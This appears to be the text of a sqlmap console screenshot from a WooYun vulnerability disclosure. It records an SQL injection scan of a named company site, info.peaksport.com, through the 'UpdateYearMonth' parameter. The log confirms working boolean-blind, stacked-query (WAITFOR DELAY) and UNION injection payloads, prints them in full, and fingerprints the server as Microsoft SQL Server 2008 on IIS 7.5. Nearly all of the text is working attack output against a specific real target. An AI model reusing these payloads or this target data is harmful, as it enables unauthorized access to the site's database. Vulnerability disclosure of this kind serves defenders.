 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://info.peaksport.com/Update...
th' might be injectable
[20:38:34] [INFO] testing for SQL injection on GET parameter 'UpdateYearMonth'
[20:38:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:38:36] [INFO] GET parameter 'UpdateYearMonth' seems to be 'AND boolean-based
 blind - WHERE or HAVING clause' injectable
[20:38:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[20:38:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:38:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[20:38:36] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.................
[20:38:55] [INFO] GET parameter 'UpdateYearMonth' seems to be 'Microsoft SQL Ser
ver/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[20:38:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:38:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:38:57] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:38:58] [INFO] target URL appears to have 4 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[20:39:05] [INFO] GET parameter 'UpdateYearMonth' is 'Generic UNION query (NULL)
 - 1 to 20 columns' injectable
GET parameter 'UpdateYearMonth' is vulnerable. Do you want to keep testing the o
thers (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) re
quests:
---
Parameter: UpdateYearMonth (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UpdateYearMonth=201307 AND 6731=6731
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UpdateYearMonth=201307;WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: UpdateYearMonth=-7132 UNION ALL SELECT 74,74,CHAR(113)+CHAR(122)+CH
AR(98)+CHAR(122)+CHAR(113)+CHAR(84)+CHAR(70)+CHAR(116)+CHAR(98)+CHAR(121)+CHAR(9
7)+CHAR(85)+CHAR(103)+CHAR(119)+CHAR(111)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(120)
+CHAR(113),74--
---
[20:39:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:39:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[20:39:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\info.peaksport.com'
[*] shutting down at 20:39:07
www.wooyun.org